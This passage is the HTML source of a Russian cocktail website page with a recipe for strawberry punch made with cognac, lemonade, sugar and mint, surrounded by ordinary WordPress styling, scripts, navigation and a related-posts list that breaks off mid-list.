  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
  <style>
  .uee26c766afac35e57da9ad095dacd64a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uee26c766afac35e57da9ad095dacd64a:active, .uee26c766afac35e57da9ad095dacd64a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uee26c766afac35e57da9ad095dacd64a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uee26c766afac35e57da9ad095dacd64a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uee26c766afac35e57da9ad095dacd64a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uee26c766afac35e57da9ad095dacd64a:hover .postTitle { text-decoration: underline!important; } 
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Рецепт: Клубничный пунш на - ПродуктАлко</title>
  <meta name="description" content="Коктейль Strawberry Punch Клубничный новогодний пунш Клубничный пунш Клубничный пунш - взрыв ароматного вкуса клубники в слабоалкогольном напитке. Его">
  <link rel="canonical" href="/koktejli/retsept-klubnichnyj-punsh-na.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html#primaryimage","inLanguage":"ru-RU","url":"/images/retseptklubnichniypunshna_97D3D1E0.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html#webpage","url":"https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html","name":"\u0420\u0435\u0446\u0435\u043f\u0442: \u041a\u043b\u0443\u0431\u043d\u0438\u0447\u043d\u044b\u0439 \u043f\u0443\u043d\u0448 \u043d\u0430 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html#primaryimage"},"datePublished":"2020-02-25T03:53:16+00:00","dateModified":"2020-02-25T03:53:16+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c Strawberry Punch \u041a\u043b\u0443\u0431\u043d\u0438\u0447\u043d\u044b\u0439 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0439 \u043f\u0443\u043d\u0448 \u041a\u043b\u0443\u0431\u043d\u0438\u0447\u043d\u044b\u0439 \u043f\u0443\u043d\u0448 \u041a\u043b\u0443\u0431\u043d\u0438\u0447\u043d\u044b\u0439 \u043f\u0443\u043d\u0448 - \u0432\u0437\u0440\u044b\u0432 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e\u0433\u043e \u0432\u043a\u0443\u0441\u0430 \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438 \u0432 \u0441\u043b\u0430\u0431\u043e\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u043e\u043c \u043d\u0430\u043f\u0438\u0442\u043a\u0435. \u0415\u0433\u043e","breadcrumb":{"@id":"https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html","url":"https://produktalko.com/koktejli/retsept-klubnichnyj-punsh-na.html","name":"\u0420\u0435\u0446\u0435\u043f\u0442: \u041a\u043b\u0443\u0431\u043d\u0438\u0447\u043d\u044b\u0439 \u043f\u0443\u043d\u0448 \u043d\u0430"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.1' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.1' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/469">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fretsept-klubnichnyj-punsh-na.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fretsept-klubnichnyj-punsh-na.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/koktejli" itemprop="item"><span itemprop="name">Коктейли</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2020-02-25">25.02.2020</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Коктейль Strawberry Punch Клубничный новогодний пунш</h1>
                  <h2>Клубничный пунш</h2>
                  <p>Клубничный пунш &#8212; взрыв ароматного вкуса клубники в слабоалкогольном напитке. Его непременно нужно попробовать в сезон сбора ягод и угостить своих любимых!</p>
                  <table>
                    <tr>
                      <td colspan="3">Продукты (на 4 порции)</td>
                    </tr>
                    <tr>
                      <td colspan="3">Клубника &#8212; 400 г</td>
                    </tr>
                    <tr>
                      <td colspan="3">Лимонад &#8212; 1 л</td>
                    </tr>
                    <tr>
                      <td colspan="3">Коньяк &#8212; 100 мл</td>
                    </tr>
                    <tr>
                      <td colspan="3">Сахар &#8212; 50 г</td>
                    </tr>
                    <tr>
                      <td colspan="3">Лёд &#8212; 6-8 кубиков</td>
                    </tr>
                    <tr>
                      <td colspan="3">Мята свежая &#8212; для украшения</td>
                    </tr>
                  </table>
                  <p>Клубничный пунш можно приготовить и без добавления алкоголя.</p>
                  <p style="clear: both"><img decoding="async" src="/images/retseptklubnichniypunshna_97D3D1E0.jpg"></p>
                  <p>Подготовьте все необходимые ингредиенты для клубничного пунша: охладите коньяк и лимонад в холодильнике, заморозьте воду, превращая ее в лёд, промойте ягоды клубники и удалите у них хвостики.</p>
                  <p style="clear: both"><img decoding="async" src="/images/retseptklubnichniypunshna_50C95095.jpg"></p>
                  <p>Половину ягод клубники всыпьте в глубокий стакан и пюрируйте вместе с сахарным песком погружным блендером около 2-3 минут.</p>
                  <p style="clear: both"><img decoding="async" src="/images/retseptklubnichniypunshna_3B399CA4.jpg"></p>
                  <p>После этого перелейте клубничную массу в форму для создания пунша, нарежьте кусочками в нее же и остальные промытые ягоды.</p>
                  <p style="clear: both"><img decoding="async" src="/images/retseptklubnichniypunshna_E3508696.jpg"></p>
                  <p>Добавьте кубики льда. Кстати, лёд можно сделать и из фруктовых или ягодных соков &#8212; кубики льда будут ярче смотреться в стаканах при подаче.</p>
                  <p style="clear: both"><img decoding="async" src="/images/retseptklubnichniypunshna_74A3EF45.jpg"></p>
                  <p>Зальем в емкость коньяк и лимонад. Помните о том, что пунш &#8212; напиток газированный, поэтому даже если вы коньяк заменяете другим алкоголем: вином, ликером и т.д., то обязательно добавляйте газированную воду: сладкую или минеральную &#8212; решать вам!</p>
                  <p style="clear: both"><img decoding="async" src="/images/retseptklubnichniypunshna_9E24A294.jpg"></p>
                  <p>Аккуратно перемешайте клубничный пунш и разлейте по бокалам или стаканам, добавив парочку промытых листочков свежей мяты.</p>
                  <div class="post-meta">
                    <div class="post-rating">
                      <div class="post-rating__title">
                        Оценка статьи:
                      </div>
                      <div id="post-ratings-469" class="post-ratings" data-nonce="09ae949fff"><img id="rating_469_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(469, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_469_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(469, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_469_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(469, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_469_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(469, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_469_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(469, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                      <div id="post-ratings-469-loading" class="post-ratings-loading">
                        <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                      </div>
                    </div>
                  </div>
                  <meta itemprop="headline" content="Рецепт: Клубничный пунш на">
                  <meta itemprop="author" content="martell">
                  <meta itemprop="datePublished" content="2020-02-25">
                  <meta itemprop="dateModified" content="2020-02-25"><a itemprop="url" href="/koktejli/retsept-klubnichnyj-punsh-na.html" style="display:none">Рецепт: Клубничный пунш на</a><a itemprop="mainEntityOfPage" href="/koktejli/retsept-klubnichnyj-punsh-na.html" style="display:none">Ссылка на основную публикацию</a>
                  <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                    <img itemprop="url" src="/wp-content/cache/thumb/c7/6f6027b341d92c7_320x200.jpg" alt="Рецепт: Клубничный пунш на">
                    <meta itemprop="width" content="320">
                    <meta itemprop="height" content="200">
                  </div>
                  <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                    <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
                  </div>
                  <div class='yarpp-related'>
                    <div class="title">
                      Похожие публикации
                    </div>
                    <ul class="related">
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/7c/423aea200b9087c_150x95.jpg" width="150" height="95" alt="Коктейль Wednesday Килим" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-wednesday-kilim.html">Коктейль Wednesday Килим</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/a5/edfcdf61c1853a5_150x95.jpg" width="150" height="95" alt="Коктейль-шот &#8212; Пожар в Техасе" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-shot-pozhar-v-tehase.html">Коктейль-шот &#8212; Пожар в Техасе</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/f9/91da2dab9edd5f9_150x95.jpg" width="150" height="95" alt="Стена, ВКонтакте" loading="lazy" class="aligncenter"></div><a href="/koktejli/stena-vkontakte.html">Стена, ВКонтакте</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/54/a19655347ca3b54_150x95.png" width="150" height="95" alt="Коктейль Отвертка (Screwdriver)" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-otvertka-screwdriver.html">Коктейль Отвертка (Screwdriver)</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/65/645e747cce3c965_150x95.jpg" width="150" height="95" alt="Коктейль алкогольный &#8212; Part 4" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-alkogolnyj-part-4.html">Коктейль алкогольный &#8212; Part 4</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/66/b9d61fddc60de66_150x95.jpg" width="150" height="95" alt="Коктейль Кровавая Мери – рецепт и технология приготовления" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-krovavaya-meri-retsept-i-tehnologiya-prigotovleniya.html">Коктейль Кровавая Мери – рецепт и технология приготовления</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/31/dd50250747de531_150x95.png" width="150" height="95" alt="Коктейль Мудрый Римлянин (Sage Romance)" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-mudryj-rimlyanin-sage-romance.html">Коктейль Мудрый Римлянин (Sage Romance)</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/50/099ce1a60431950_150x95.jpg" width="150" height="95" alt="ВИСКИ С СОКОМ: рецепты популярных коктейлей &#8212; Как правильно пить" loading="lazy" class="aligncenter"></div><a href="/koktejli/viski-s-sokom-retsepty-populyarnyh-koktejlej-kak-pravilno-pit.html">ВИСКИ С СОКОМ: рецепты популярных коктейлей &#8212; Как правильно пить</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/b2/461e271719594b2_150x95.jpg" width="150" height="95" alt="Яблочный мартини – рецепт, состав и приготовление коктейля" loading="lazy" class="aligncenter"></div><a href="/koktejli/yablochnyj-martini-retsept-sostav-i-prigotovlenie-koktejlya.html">Яблочный мартини – рецепт, состав и приготовление коктейля</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/ea/fce8a2663bc03ea_150x95.jpg" width="150" height="95" alt="Коктейль «Монако» &#8212; пошаговий кулінарний рецепт з фото" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-monako-poshagovij-kulinarnij-retsept-z-foto.html">Коктейль «Монако» &#8212; пошаговий кулінарний рецепт з фото</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/03/0ac9a519b036803_150x95.jpg" width="150" height="95" alt="Рецепт коктейля Яблочный пирог мартини &#8212; Миллион идей что подарить" loading="lazy" class="aligncenter"></div><a href="/koktejli/retsept-koktejlya-yablochnyj-pirog-martini-million-idej-chto-podarit.html">Рецепт коктейля Яблочный пирог мартини &#8212; Миллион идей что подарить</a>
                      </li>
                      <li class="related__item">
